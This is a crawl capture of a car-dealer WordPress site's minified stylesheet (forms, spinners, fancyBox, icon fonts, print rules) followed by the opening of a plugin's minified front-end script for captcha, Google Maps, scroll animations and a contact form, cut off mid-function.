0}button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans",sans-serif;font-size:1.1em;width:auto;cursor:pointer;-webkit-appearance:button}button:disabled,button:hover:disabled,input[type="button"]:disabled,input[type="button"]:hover:disabled,input[type="reset"]:disabled,input[type="reset"]:hover:disabled,input[type="submit"]:disabled,input[type="submit"]:hover:disabled{cursor:default;color:#fff;background-color:#ccc}button.icon-spin:before{content:'\e837';margin-right:.5em;-webkit-animation:spin 1000ms infinite linear;-moz-animation:spin 1000ms infinite linear;-ms-animation:spin 1000ms infinite linear;-o-animation:spin 1000ms infinite linear;animation:spin 1000ms infinite linear}input[type="hidden"]{height:0;width:0}textarea{min-height:70px;resize:vertical}label{display:inline-block}.fullwidth{width:100%}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.tmm-cardealer-custom-radio-check input,.tmm-cardealer-custom-radio-check select,.tmm-cardealer-custom-radio-check textarea{outline:none}.tmm-cardealer-custom-radio-check input[type="checkbox"],.tmm-cardealer-custom-radio-check input[type="radio"]{width:14px;height:14px;top:-1000vh;opacity:0;position:absolute;display:none;vertical-align:middle}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label,.tmm-cardealer-custom-radio-check input[type="radio"]+label{position:relative;display:inline-block;vertical-align:middle;margin:.5em 1em .5em 0}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label{margin:.5em 0 .5em 1em}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:before,.tmm-cardealer-custom-radio-check input[type="radio"]+label:before{content:'';position:relative;top:-1px;left:0;background-color:#fff;display:inline-block;vertical-align:middle;width:13px;height:13px;margin-right:5px;outline:none;border:1px solid #dddcdc;-webkit-transition:background 0.35s ease-in;-moz-transition:background 0.35s ease-in;-ms-transition:background 0.35s ease-in;-o-transition:background 0.35s ease-in;transition:background 0.35s ease-in}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label:before,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label:before{margin-right:0;margin-left:5px}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after,.tmm-cardealer-custom-radio-check input[type="radio"]+label:after{content:'';opacity:0;position:absolute;left:1px;top:1px;font-family:"fontello";font-size:16px;line-height:16px;color:#ff600a;-webkit-transition:all 0.35s ease-in;-moz-transition:all 0.35s ease-in;-ms-transition:all 0.35s ease-in;-o-transition:all 0.35s ease-in;transition:all 0.35s ease-in}.rtl .tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after,.rtl .tmm-cardealer-custom-radio-check input[type="radio"]+label:after{left:auto;right:-2px}.tmm-cardealer-custom-radio-check input[type="checkbox"].wrong-data+label:before,.tmm-cardealer-custom-radio-check input[type="radio"].wrong-data+label:before{border:1px solid #e73f37}.tmm-cardealer-custom-radio-check input[type="checkbox"]:disabled+label,.tmm-cardealer-custom-radio-check input[type="radio"]:disabled+label{cursor:default}.tmm-cardealer-custom-radio-check input[type="checkbox"]+label:after{content:'\2713'}.tmm-cardealer-custom-radio-check input[type="checkbox"]:checked+label:after{opacity:1}.tmm-cardealer-custom-radio-check input[type="radio"]+label:before{margin-right:8px;width:10px;height:10px;border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,0.5)}.tmm-cardealer-custom-radio-check input[type="radio"]:checked+label:before{background-color:#ffcf00}.cardealer-spinner{margin:10px auto;width:50px;height:40px;text-align:center;font-size:10px}.cardealer-spinner>div{background-color:#ff600a;height:100%;width:4px;margin:0 1px;display:inline-block;-webkit-animation:line-scale 1.2s infinite ease;-moz-animation:line-scale 1.2s infinite ease;-ms-animation:line-scale 1.2s infinite ease;-o-animation:line-scale 1.2s infinite ease;animation:line-scale 1.2s infinite ease}.cardealer-spinner>div:nth-child(1){-webkit-animation-delay:-1.2s;-moz-animation-delay:-1.2s;-ms-animation-delay:-1.2s;-o-animation-delay:-1.2s;animation-delay:-1.2s}.cardealer-spinner>div:nth-child(2){-webkit-animation-delay:-1.1s;-moz-animation-delay:-1.1s;-ms-animation-delay:-1.1s;-o-animation-delay:-1.1s;animation-delay:-1.1s}.cardealer-spinner>div:nth-child(3){-webkit-animation-delay:-1s;-moz-animation-delay:-1s;-ms-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}.cardealer-spinner>div:nth-child(4){-webkit-animation-delay:-0.9s;-moz-animation-delay:-0.9s;-ms-animation-delay:-0.9s;-o-animation-delay:-0.9s;animation-delay:-0.9s}.cardealer-spinner>div:nth-child(5){-webkit-animation-delay:-0.8s;-moz-animation-delay:-0.8s;-ms-animation-delay:-0.8s;-o-animation-delay:-0.8s;animation-delay:-0.8s}.cardealer-spinner.la-sm{width:20px;height:16px}.cardealer-spinner.la-sm>div{width:2px;margin:0 1px}.cardealer-spinner.la-2x{width:80px;height:64px}.cardealer-spinner.la-2x>div{width:4px;margin:0 2px}.cardealer-spinner.add-margin-60{margin:60px auto}.cardealer-spinner.add-margin-50{margin:50px auto}.cardealer-spinner.add-margin-40{margin:40px auto}.form_load_area .cardealer-spinner{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@-webkit-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@-moz-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@-o-keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@keyframes line-scale{0%,
	40%,
	100%{-webkit-transform:scaleY(0.4);-moz-transform:scaleY(0.4);-o-transform:scaleY(0.4);-ms-transform:scaleY(0.4);transform:scaleY(0.4)}20%{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}.cssload-zenith{width:100%;height:49px;text-align:center;position:absolute !important;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cssload-zenith>div{width:49px;height:49px;margin:0 auto;border-radius:50%;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;box-shadow:3px 3px 1px #000;-webkit-animation:load-spin 690ms infinite linear;-moz-animation:load-spin 690ms infinite linear;-ms-animation:load-spin 690ms infinite linear;-o-animation:load-spin 690ms infinite linear;animation:load-spin 690ms infinite linear}@-webkit-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-spin{100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.fileupload-progress{margin:10px 0}.fileupload-progress.fade{display:none}.fileupload-progress.in{display:block}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;-webkit-border-radius:.25rem;-moz-border-radius:.25rem;-ms-border-radius:.25rem;border-radius:.25rem;-webkit-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);-moz-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);-ms-box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1);box-shadow:inset 0 0.1rem 0.1rem rgba(0,0,0,0.1)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:theme-color("primary");-webkit-transition:width 0.6s ease;-moz-transition:width 0.6s ease;-ms-transition:width 0.6s ease;-o-transition:width 0.6s ease;transition:width 0.6s ease}.progress-bar-striped{background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar-success{background-color:#5cb85c}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.tmm-fileupload p{font-size:12px;line-height:1.6em;color:#7d7d7d}.tmm-fileupload table{width:100%;margin:20px 0;text-align:center;border-collapse:collapse}.tmm-fileupload .fileupload_presentation thead{background-color:rgba(50,50,50,0.1)}.tmm-fileupload .fileupload_presentation tr td{padding:5px;vertical-align:middle;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tmm-fileupload .fileupload_presentation tr td:last-child{text-align:right;padding-right:20px}.tmm-fileupload .fileupload_presentation tr td p{margin:0}.tmm-fileupload .fileupload_presentation tr td .preview img{display:block;width:auto;height:auto;max-width:80px;max-height:80px}.tmm-fileupload .fileupload_presentation tr:hover td{background-color:rgba(50,50,50,0.05)}.tmm-fileupload .error-msg{color:#e73f37;font-weight:700}@media (min-width: 481px){.tmm-fileupload .navigation li{display:inline-block}.tmm-fileupload .navigation li:not(:first-child):before{content:"| "}}.fileinput-button{position:relative;overflow:hidden;vertical-align:bottom}.fileinput-button label{cursor:pointer;vertical-align:baseline}.edit-form .fileinput-button label{display:inline-block;margin:0;font-size:inherit}.fileinput-button input{display:none}.fileupload-buttonbar .btn,.fileupload-buttonbar .toggle{vertical-align:top;margin:0 5px 5px 0;display:inline-block}.progress-animated .progress-bar,.progress-animated .bar{background:url("../images/progressbar.gif") !important;filter:none}.fileupload-process{float:right;display:none}.fileupload-processing .fileupload-process{display:block}.files .processing .preview{display:block;width:128px;height:15px;background:url("../images/loading.gif") center no-repeat;background-size:contain}@media (max-width: 768px){.fileupload-buttonbar .toggle,.files .toggle,.files .btn span{display:none}.files .name{width:80px;word-wrap:break-word}.files img,.files canvas{max-width:90%}}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../images/fancybox/fancybox_sprite.png")}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url("../images/fancybox/fancybox_loading.gif") center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("../images/fancybox/blank.gif");-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url("../images/fancybox/fancybox_overlay.png")}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url("../images/fancybox/fancybox_sprite@2x.png");background-size:44px 152px}#fancybox-loading div{background-image:url("../images/fancybox/fancybox_loading@2x.gif");background-size:24px 24px}}@font-face{font-family:'fontello';src:url("../fonts/fontello.eot?95640276");src:url("../fonts/fontello.eot?95640276#iefix") format("embedded-opentype"),url("../fonts/fontello.woff2?95640276") format("woff2"),url("../fonts/fontello.woff?95640276") format("woff"),url("../fonts/fontello.ttf?95640276") format("truetype"),url("../fonts/fontello.svg?95640276#fontello") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-ok:before{content:'\2713'}.icon-search:before{content:'\e800'}.icon-plus-circle:before{content:'\e801'}.icon-minus-circle:before{content:'\e802'}.icon-upload:before{content:'\e803'}.icon-trash:before{content:'\e804'}.icon-paper-plane-2:before{content:'\e805'}.icon-money-1:before{content:'\e806'}.icon-money-2:before{content:'\e807'}.icon-pencil:before{content:'\e808'}.icon-beaker:before{content:'\e809'}.icon-megaphone:before{content:'\e80a'}.icon-megaphone-2:before{content:'\e80b'}.icon-megaphone-3:before{content:'\e80c'}.icon-cog:before{content:'\e80d'}.icon-params:before{content:'\e80e'}.icon-thumbs-up:before{content:'\e80f'}.icon-leaf:before{content:'\e810'}.icon-cogs:before{content:'\e811'}.icon-group:before{content:'\e812'}.icon-cloud:before{content:'\e813'}.icon-cloud-1:before{content:'\e814'}.icon-briefcase:before{content:'\e815'}.icon-bullhorn:before{content:'\e816'}.icon-comment:before{content:'\e817'}.icon-globe:before{content:'\e818'}.icon-globe-6:before{content:'\e819'}.icon-heart:before{content:'\e81a'}.icon-heart-1:before{content:'\e81b'}.icon-pencil-7:before{content:'\e81c'}.icon-cog-6:before{content:'\e81d'}.icon-cog-alt:before{content:'\e81e'}.icon-gift:before{content:'\e81f'}.icon-gift-1:before{content:'\e820'}.icon-home:before{content:'\e821'}.icon-thumbs-up-5:before{content:'\e822'}.icon-thumbs-down:before{content:'\e823'}.icon-umbrella:before{content:'\e824'}.icon-th-large-1:before{content:'\e825'}.icon-th-1:before{content:'\e826'}.icon-th-list:before{content:'\e827'}.icon-list:before{content:'\e828'}.icon-resize-small:before{content:'\e829'}.icon-resize-full:before{content:'\e82a'}.icon-download:before{content:'\e82b'}.icon-road:before{content:'\e82c'}.icon-road-1:before{content:'\e82d'}.icon-user:before{content:'\e82e'}.icon-roadblock:before{content:'\e82f'}.icon-truck:before{content:'\e830'}.icon-truck-1:before{content:'\e831'}.icon-bicycle:before{content:'\e832'}.icon-videocam:before{content:'\e833'}.icon-camera-1:before{content:'\e834'}.icon-calendar-1:before{content:'\e835'}.icon-user-7:before{content:'\e836'}.icon-spin3:before{content:'\e837'}.icon-spin5:before{content:'\e838'}.icon-eye:before{content:'\e838'}.icon-mobile:before{content:'\e839'}.icon-ok-1:before{content:'\e83a'}.icon-eye-off:before{content:'\e83b'}.icon-heart-empty:before{content:'\e83c'}.icon-star:before{content:'\e83d'}.icon-star-empty:before{content:'\e83e'}.icon-popup:before{content:'\e83f'}.icon-plus-squared:before{content:'\e843'}.icon-minus-squared:before{content:'\e847'}.icon-info:before{content:'\e84d'}.icon-print:before{content:'\e874'}.icon-comments:before{content:'\e87a'}.icon-rss:before{content:'\e88f'}.icon-phone:before{content:'\e891'}.icon-basket:before{content:'\e897'}.icon-calendar:before{content:'\e898'}.icon-lightbulb:before{content:'\e8a3'}.icon-left-dir:before{content:'\e8b1'}.icon-right-dir:before{content:'\e8b2'}.icon-up-open:before{content:'\e8b6'}.icon-angle-left:before{content:'\e8b7'}.icon-angle-right:before{content:'\e8b8'}.icon-angle-double-left:before{content:'\e8bf'}.icon-angle-double-right:before{content:'\e8c0'}.icon-down:before{content:'\e8c3'}.icon-up:before{content:'\e8c6'}.icon-facebook:before{content:'\e967'}.icon-twitter-bird:before{content:'\e980'}.icon-camera:before{content:'\e99a'}.icon-wrench:before{content:'\eb23'}.icon-calculator:before{content:'\ebb8'}.icon-print-3:before{content:'\ec87'}.icon-twitter-3:before{content:'\eca5'}.icon-th-large:before{content:'\ed39'}.icon-warehouse:before{content:'\edd3'}.icon-email:before{content:'\ee13'}.icon-th:before{content:'\ee7c'}.icon-error:before{content:'\eeb2'}.icon-comment-6:before{content:'\ef8a'}.icon-beaker-1:before{content:'\f0c3'}.icon-docs:before{content:'\f0c5'}.icon-list-bullet:before{content:'\f0ca'}.icon-list-numbered:before{content:'\f0cb'}.icon-gplus-squared:before{content:'\f0d4'}.icon-money:before{content:'\f0d6'}.icon-lightbulb-3:before{content:'\f0eb'}.icon-exchange:before{content:'\f0ec'}.icon-download-alt:before{content:'\f0ed'}.icon-suitcase:before{content:'\f0f2'}.icon-coffee:before{content:'\f0f4'}.icon-ambulance:before{content:'\f0f9'}.icon-laptop:before{content:'\f109'}.icon-folder-close:before{content:'\f114'}.icon-folder-open:before{content:'\f115'}.icon-rocket:before{content:'\f135'}.icon-euro:before{content:'\f153'}.icon-pound:before{content:'\f154'}.icon-dollar:before{content:'\f155'}.icon-rupee:before{content:'\f156'}.icon-yen:before{content:'\f157'}.icon-rouble:before{content:'\f158'}.icon-wheelchair:before{content:'\f193'}.icon-fax:before{content:'\f1ac'}.icon-cab:before{content:'\f1b9'}.icon-taxi:before{content:'\f1ba'}.icon-paypal:before{content:'\f1ed'}.icon-cc-visa:before{content:'\f1f0'}.icon-cc-mastercard:before{content:'\f1f1'}.icon-cc-discover:before{content:'\f1f2'}.icon-cc-amex:before{content:'\f1f3'}.icon-cc-paypal:before{content:'\f1f4'}.icon-cc-stripe:before{content:'\f1f5'}.icon-at:before{content:'\f1fa'}.icon-bus:before{content:'\f207'}.icon-ship:before{content:'\f21a'}.icon-motorcycle:before{content:'\f21c'}.icon-train:before{content:'\f238'}.icon-subway:before{content:'\f239'}.icon-balance-scale:before{content:'\f24e'}.icon-twitter-squared:before{content:'\f304'}.icon-facebook-squared:before{content:'\f308'}.icon-skype:before{content:'\f30b'}.icon-instagram:before{content:'\f31e'}.icon-instagram-filled:before{content:'\f31f'}@media print{body{background:#ffffff;color:#000000;margin:0}h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6{page-break-after:avoid;page-break-inside:avoid}img{page-break-inside:avoid;page-break-after:avoid}blockquote,table,pre,.content-tabs,.bio{page-break-inside:avoid}ul,ol,dl{page-break-before:avoid}*{-webkit-print-color-adjust:exact}#content{margin-left:0;float:none;width:auto;color:#000000;font-size:12pt}.non-printable{display:none !important}.header{display:none}#sidebar{display:none}#footer{display:none}.buttons{display:none}.col-md-8{width:67%;float:left}.col-md-4{width:33%;float:right}.car-slider-wrapper{width:100%}.car-slider-wrapper ul li img{display:none}.car-slider-wrapper ul li:first-of-type img{display:block}.car-slider-wrapper #car_slider{height:auto !important}.car-slider-wrapper .slidesContainer{width:100% !important;height:auto !important;-webkit-transform:translate(0, 0) !important;-moz-transform:translate(0, 0) !important;-o-transform:translate(0, 0) !important;-ms-transform:translate(0, 0) !important;transform:translate(0, 0) !important}.car-slider-wrapper .slidesContainer .slide{float:none !important;width:100% !important;height:auto !important;page-break-inside:avoid;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100);zoom:1}.car-slider-wrapper .slidesContainer .slide img{width:100% !important;height:auto !important;page-break-inside:avoid}.car-slider-wrapper #sliderControls{display:none !important}.car-slider-wrapper .controls{display:none !important}.video-box{display:none}.publish-date-car{page-break-inside:avoid}.content-tabs .tabs-nav{display:none}.content-tabs .tabs-container .tab-content{padding:0 40px;display:block !important}.content-tabs .tabs-container .tab-content:first-of-type{padding-top:20px}.content-tabs .tabs-container .tab-content:last-of-type{padding-bottom:20px}.content-tabs .tabs-container .tab-content ul.list-entry li{margin-bottom:0.5em;font-size:14px}.content-tabs .tabs-container .tab-content ul.list-entry li b{font-weight:bold}.cBox--pm-dealer{display:none}.cBox--related-items{display:none}#respond{display:none}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://nortemotors.cl/wp-content/plugins/tmm_content_composer/js/min/front.min.js?ver=6.9
body_size: 18462
content:
function update_capcha(a,b){jQuery(a).find("[name=verify]").val(""),jQuery(a).find("[name=verify_code]").val(b),jQuery(a).find(".contact_form_capcha").attr("src",tmm_mail_l10n.captcha_image_url+"?hash="+b)}function gmt_init_map(a,b,c,d,e,f,g,h,i,j,k){var l=new google.maps.LatLng(a,b),m=new google.maps.LatLng(a,b);switch(e){case"SATELLITE":e=google.maps.MapTypeId.SATELLITE;break;case"HYBRID":e=google.maps.MapTypeId.HYBRID;break;case"TERRAIN":e=google.maps.MapTypeId.TERRAIN;break;default:e=google.maps.MapTypeId.ROADMAP}i=parseInt(i,10);var n;if(j.length>0){var o=merge_objects_options({zoom:d,center:l,mapTypeId:e,scrollwheel:i,disableDefaultUI:!0},j);n=new google.maps.Map(document.getElementById(c),o)}else n=new google.maps.Map(document.getElementById(c),{zoom:d,center:l,mapTypeId:e,scrollwheel:i});if(g=parseInt(g,10)){var p=new google.maps.Marker({position:m,draggable:1==parseInt(k)?!0:!1,map:n});if(h&&""!=f){google.maps.event.addListener(p,"click",function(a){q.open(n,p)});var q=new google.maps.InfoWindow({content:f})}}}function merge_objects_options(a,b){var c={};for(var d in a)c[d]=a[d];for(var d in b)c[d]=b[d];return c}function bg_parallax(a){jQuery(".bg-scroll").each(function(a){var b=window.innerHeight+window.scrollY>this.offsetTop&&window.scrollY<this.offsetTop+this.offsetHeight;b&&(this.style.backgroundPosition="50% "+(this.offsetTop-window.scrollY)/3+"px")})}!function(a){a.fn.appear=function(b){var c={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:"transitionend"},d=c[Modernizr.prefixed("transition")];appearingSpeed=tmm_l10n.appearing_speed?tmm_l10n.appearing_speed:50;var e=a.extend({data:void 0,speedAddClass:appearingSpeed,speedRemoveClass:100,accX:0,accY:0},b);return this.each(function(b){var c=a(this);c.appeared=!1;var f=a(window),g=function(){if(!c.is(":visible"))return void(c.appeared=!1);var a=f.scrollLeft(),b=f.scrollTop(),d=c.offset(),g=d.left,h=d.top,i=e.accX,j=e.accY,k=c.height(),l=f.height(),m=c.width(),n=f.width();h+k+j>=b&&b+l+j>=h&&g+m+i>=a&&a+n+i>=g?c.appeared||c.trigger("appear",e.data):c.appeared=!1},h=function(c){c.data&&(b=b?b:1,setTimeout(function(){a(c.currentTarget).addClass(c.data+"Run").one(d,function(){a(this).removeClass(c.data)})},b*e.speedAddClass))},i=function(){c.appeared=!0,h.apply(this,arguments)};c.bind("appear",e.data,i),f.scroll(g),a.fn.appear.checks.push(g),g()})},a.extend(a.fn.appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.appear.checks.length;if(b>0)for(;b--;)a.fn.appear.checks[b]()},run:function(){a.fn.appear.timeout&&clearTimeout(a.fn.appear.timeout),a.fn.appear.timeout=setTimeout(a.fn.appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.appear.run(),b})})}(jQuery),function(a){a(function(){a(".swipeDownEffect").length&&a(".swipeDownEffect").appear({accX:0,accY:-150,data:"swipeDownEffect"}),a(".showMeEffect").length&&a(".showMeEffect").appear({accX:0,accY:-150,data:"showMeEffect"}),a(".opacityEffect").length&&a(".opacityEffect").appear({accX:0,accY:300,data:"opacityEffect"}),a(".scaleEffect").length&&a(".scaleEffect").appear({accX:0,accY:300,data:"scaleEffect"}),a(".rotateEffect").length&&a(".rotateEffect").appear({accX:0,accY:300,data:"rotateEffect"}),a(".slideRightEffect").length&&a(".slideRightEffect").appear({accX:0,accY:-150,data:"slideRightEffect"}),a(".slideLeftEffect").length&&a(".slideLeftEffect").appear({accX:0,accY:-150,data:"slideLeftEffect"}),a(".slideDownEffect").length&&a(".slideDownEffect").appear({accX:0,accY:-150,data:"slideDownEffect"}),a(".slideUpEffect").length&&a(".slideUpEffect").appear({accX:0,accY:300,data:"slideUpEffect"}),a(".slideUp").length&&a(".slideUp").appear({accX:0,accY:300,data:"slideUp",speedAddClass:200}),a(".translateEffect").length&&a(".translateEffect").appear({accX:0,accY:300,data:"translateEffect",speedAddClass:200})})}(jQuery),jQuery(document).ready(function(){var a=jQuery(".contact-form");a.submit(function(){$response=jQuery(this).next(jQuery(".contact_form_responce")),$response.find("ul").html(""),$response.find("ul").removeClass();var a={action:"contact_form_request",values:jQuery(this).serialize()},b=this;return 